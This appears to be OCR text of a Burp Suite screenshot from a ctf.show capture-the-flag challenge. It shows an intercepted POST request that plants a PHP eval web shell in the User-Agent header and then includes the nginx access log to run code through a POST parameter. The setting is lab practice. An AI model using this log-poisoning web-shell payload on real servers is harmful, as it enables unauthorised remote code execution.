 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.2.4 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn xssValidator HaE
Intercept HTTP history WebSockets history Options
Request to http://ebbce740-6ebc-414f-9ebc-988e5ea4f1eb.challenge.ctf.show:80 [101.34.230.193]
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1 ?
Pretty Raw Hex \n Select extension... Inspector
1 POST / HTTP/1.1
2 Host: ebbce740-6ebc-414f-9ebc-988e5ea4f1eb.challenge.ctf.show
3 Content-Length: 57
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://ebbce740-6ebc-414f-9ebc-988e5ea4f1eb.challenge.ctf.show
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: <?php @eval($_POST['zf']);?>
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://ebbce740-6ebc-414f-9ebc-988e5ea4f1eb.challenge.ctf.show/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ctf=%2Fvar%2Flog%2Fnginx%2Faccess.log&zf=phpinfo%28%29%3B
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 2
Request Cookies 0
Request Headers 12
? Search... 0 matches